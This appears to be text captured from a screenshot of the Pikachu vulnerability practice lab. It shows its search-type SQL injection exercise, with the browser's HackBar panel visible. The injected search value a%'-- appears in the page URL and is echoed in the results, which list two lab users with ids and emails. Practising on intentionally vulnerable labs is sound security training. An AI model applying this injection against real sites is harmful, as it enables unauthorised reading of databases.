 192.168.118.150/pikachu/vul/sqli/sqli_search.php?name=a%%27--%2
搜索
bur
IP
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有a%'-- 的结果如下：
username：allen
uid:2
email is: test1
username：grady
uid:4
email is: grady@pikachu.com
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.118.150/pikachu/vul/sqli/sqli_search.php?name=a%'-- &submit=%E6%90%9C%E7
%B4%A2